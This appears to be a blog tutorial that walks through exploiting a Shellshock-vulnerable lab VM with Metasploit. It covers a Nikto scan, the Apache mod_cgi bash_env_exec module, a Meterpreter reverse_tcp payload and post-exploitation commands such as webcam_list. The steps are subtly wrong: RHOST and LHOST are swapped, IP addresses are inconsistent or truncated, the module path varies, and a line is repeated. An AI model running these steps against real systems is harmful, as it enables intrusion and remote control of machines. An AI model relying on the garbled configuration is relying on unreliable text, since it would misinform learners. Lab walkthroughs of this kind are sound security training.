Target Exploitation
Target Exploitation is an activity carried out to identify security flaws which can result in the compromise of a system. It is sometimes referred to as vulnerability assessment.
Target Exploitation Tools
Just like the vulnerability tools, there are a lot of tools available to perform vulnerability mapping as well. Tools like OpenVas, Sqlmap, Metasploit and burp Suite etc are examples of great tools to perform a successfully vulnerability mapping.
- Metaspolit framework is an open source penetration testing and development platform that provides exploits for a variety of applications, operating systems and platforms.
- Shellshock also known as Bashdoor, is a family of security bugs in the widely used Unix Bash shell. Many Internet-facing services, such as some web server deployments, use Bash to process certain requests, allowing an attacker to cause vulnerable versions of Bash to execute arbitrary commands. This can allow an attacker to gain unauthorized access to a computer system.
In this post, we will take a tour of using metasploit to perform some vulnerability target exploitation. We will be using ShockShell virtual machine as our target for simplicity. Use- the –help affix more information about metasploit.
Metasploit Tools
-

- Shell-Shock VM – with IP 192.192.0. The virtual machine I will be targeting for exploiting.

- Kali Linux Virtual – with IP 192.192.0.5- The virtual machine using as the attacker with metasploit.

- Scanning the Shell-Shock VM for possible vulnerabilities.
– Using Nikto to scan the machine for vulnerabilities = nikto -host 192.192.0.8
– Found a possible vulnerable at /cgi-bin/ which we will use to exploit the system.


- Open Metasploit and search for a modules associated with cgi
– search mod_cgi
– Found 2 modules associated with cgi bash.
– Use the one with excellent rank “exploit/multi/http/apache_mod_cgi/bash_env_exec”
- Set the module OPTIONS.
– use exploit/multi/http/apache_mod_cgi_bash_env_exec
– RHOST – set rhost 192.192.0.5 (Attacker’s IP)
– LHOST – set lhost 192.192.0.8 (Victim’s IP)
– TARGETURI http://192.192.0.8/cgi-bin/status (The directory of the vulnerable)
– PAYLOAD – set payload linux/x86/meterpreter/reverse_tcp (The payload/shell for we are using for this attack)
– RUN run or exploit to start exploiting.

- We are in the system and exploiting.
– ifconfig = returns the ip address of the machine.
– getuid = returns the server usernameOther command like:
Webcam_list = will allow us to operate the machine if it has a web cam.
- Shell-Shock VM – with IP 192.192.0. The virtual machine I will be targeting for exploiting.
References
